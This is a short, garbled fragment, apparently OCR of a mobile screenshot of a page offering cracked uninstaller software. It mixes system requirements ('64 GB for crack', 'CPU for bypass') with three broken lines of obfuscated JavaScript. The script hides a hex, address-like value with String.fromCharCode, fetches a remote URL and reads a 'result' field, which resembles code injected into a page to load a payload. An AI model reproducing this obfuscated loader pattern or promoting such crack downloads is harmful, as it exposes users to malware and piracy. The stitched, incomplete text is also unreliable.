
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass
RAM:
4 GB or higher
Disk space:
64 GB for crack
Powerful software that helps you uninstall programs